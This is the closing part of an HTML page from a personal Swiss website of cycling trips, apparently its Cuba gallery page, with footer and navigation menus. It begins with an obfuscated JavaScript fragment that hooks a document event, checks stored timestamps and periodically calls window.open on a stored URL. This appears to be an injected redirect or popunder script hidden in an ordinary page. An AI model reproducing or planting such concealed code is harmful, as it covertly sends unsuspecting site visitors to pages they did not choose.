_0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

	</div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© 2026 andakt.ch. All Rights Reserved. Designed By Tante Leila</span></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="Close"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><h3 class="sp-module-title">Top Menu</h3><div class="sp-module-content"><ul class="nav menu">
<li class="item-101"><a href="/" > Home</a></li><li class="item-120"><a href="/bilder" > Bilder</a></li><li class="item-130  deeper parent"><a href="/links" > Links</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-130"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-130"><li class="item-131"><a href="/links/velo" > Velo</a></li><li class="item-133"><a href="/links/reisen" > Reisen</a></li><li class="item-134"><a href="/links/bergsteigen" > Bergsteigen</a></li></ul></li><li class="item-135"><a href="/skitouren" > Skitouren</a></li><li class="item-136  active deeper parent"><a href="/radreisen" > Radreisen</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-136"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-136"><li class="item-137  deeper parent"><a href="/radreisen/australien" > Australien</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-137"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-137"><li class="item-138"><a href="/radreisen/australien/reiseberichte-australien" > Reiseberichte</a></li><li class="item-139"><a href="/radreisen/australien/galerie" > Galerie</a></li><li class="item-140"><a href="/radreisen/australien/roadbook" > Roadbook</a></li></ul></li><li class="item-144  deeper parent"><a href="/radreisen/europa-2011" > Europa 2011</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-144"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-144"><li class="item-145"><a href="/radreisen/europa-2011/reiseberichte" > Reiseberichte</a></li><li class="item-146"><a href="/radreisen/europa-2011/galerie" > Galerie</a></li><li class="item-147"><a href="/radreisen/europa-2011/roadbook" > Roadbook</a></li></ul></li><li class="item-154  deeper parent"><a href="/radreisen/chile-argentinien" > Chile - Argentinien</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-154"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-154"><li class="item-155"><a href="/radreisen/chile-argentinien/reiseberichte" > Reiseberichte</a></li><li class="item-156"><a href="/radreisen/chile-argentinien/galerie" > Galerie</a></li></ul></li><li class="item-157  active deeper parent"><a href="/radreisen/kuba" > Kuba</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-157"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-157"><li class="item-158"><a href="/radreisen/kuba/casas-particulares" > Casas Particulares</a></li><li class="item-159  current active"><a href="/radreisen/kuba/galerie" > Galerie</a></li></ul></li><li class="item-160  deeper parent"><a href="/radreisen/norwegen" > Norwegen</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-160"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-160"><li class="item-161"><a href="/radreisen/norwegen/galerie" > Galerie</a></li></ul></li><li class="item-162  deeper parent"><a href="/radreisen/korsika" > Korsika</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-162"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-162"><li class="item-163"><a href="/radreisen/korsika/galerie" > Galerie</a></li></ul></li></ul></li><li class="item-220  deeper parent"><a href="/ferien" > Ferien</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-220"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-220"><li class="item-221"><a href="/ferien/ferien-saou-2016" > Ferien Saoû 2016</a></li></ul></li><li class="item-141  deeper parent"><a href="/kontakt" > Kontakt</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-141"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-141"><li class="item-142"><a href="/kontakt/philippe" > Philippe</a></li><li class="item-143"><a href="/kontakt/ursula" > Ursula</a></li></ul></li><li class="item-153  deeper parent"><a href="/wetter" > Wetter</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-153"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-153"><li class="item-126"><a href="/wetter/webcams" > Webcams</a></li></ul></li></ul>
</div></div>
							</div>
		</div>
				
						
		
		
				
		<!-- Go to top -->
			</body>
</html>